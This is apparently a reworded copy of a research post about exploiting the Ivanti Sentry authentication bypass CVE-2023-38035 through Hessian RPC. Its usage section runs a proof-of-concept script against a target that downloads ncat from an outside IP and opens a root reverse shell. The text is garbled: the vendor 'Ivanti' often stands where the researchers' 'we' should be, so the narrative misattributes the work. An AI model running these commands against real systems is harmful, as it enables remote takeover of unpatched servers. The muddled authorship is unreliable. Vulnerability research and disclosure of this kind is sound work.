Ivanti has just put out a warning about CVE-2023-38035. The vulnerability has been added to CISA KEV and is called an authentication bypass in the Ivanti Sentry user interface.
This new flaw comes after a flaw in Ivanti EPMM (CVE-2023-35078) that was already being used in the wild. In this post, we’ll look closely at how this new flaw can be used to let an attacker run code as the root user from afar. Here is where you can find our POC.
Patch Diffing


The advice has rpm files that we can use to fix versions of Ivanti Sentry that are supported. We look at what’s in these files with the tool rpm2cpio to get a better idea of how the patch works.
Ivanti find two more rpm files, one called mi-mics and the other mi-system-scripts. Let’s look at what’s in the mi-mics rpm.
Hessian RPC
Let’s take a step back and figure out how these functions are meant to be called. We know from the advisory that this should be an HTTP vulnerability, but these functions don’t look like normal HTTP endpoints.
If Ivanti look at the file remoting-servlet.xml from earlier, Ivanti can see that this service refers to a class called SentryMicsHessianServiceExporter.
Ivanti had never heard of Hessian before, but after looking it up on the internet, it seems to be a type of binary/XML RPC. The link is: http://hessian.caucho.com/doc/
Ivanti can try to connect this service by using the python-hessian package.

Here, Ivanti can see that calling methods from this service is pretty easy. The only thing that makes things harder is that it doesn’t seem to be easy to turn off SSL certificate checks. To get around this, we change the way python-hessian uses HTTPS Connection.
Technical Analysis
A technical root cause analysis of the vulnerability can be found on Ivanti blog
Usage
python3 CVE-2023-38035.py -u https://<target>:8443/ -c 'wget http://123.123.123.123:8000/ncat -O /tmp/ncat'
[+] Successfully executed command on target!
python3 CVE-2023-38035.py -u https://<target>:8443/ -c 'chmod +x /tmp/ncat'
[+] Successfully executed command on target!
python3 CVE-2023-38035.py -u https://<target>:8443/ -c 'sudo /tmp/ncat 123.123.123.123 4444 -e /bin/sh'
[+] Successfully executed command on target!
Mitigations
Update to the latest version according to the instructions within the Ivanti Advisory
Follow The Horizon3.ai Attack Team On Twitter For The Latest Security Research:
This software has been created purely for the purposes of academic research and for the development of effective defensive techniques, and is not intended to be used to attack systems except where explicitly authorized. Project maintainers are not responsible or liable for misuse of the software. Use responsibly.
Summary
Ivanti were able to use an exposed endpoint to run arbitrary tasks without needing to log in. Shodan shows that this product can be found on the internet more than 500 times.
Ivanti suggest that people who use this product and are affected put the patch for their version on and make sure it isn’t open to the internet if they can.






.jpg)




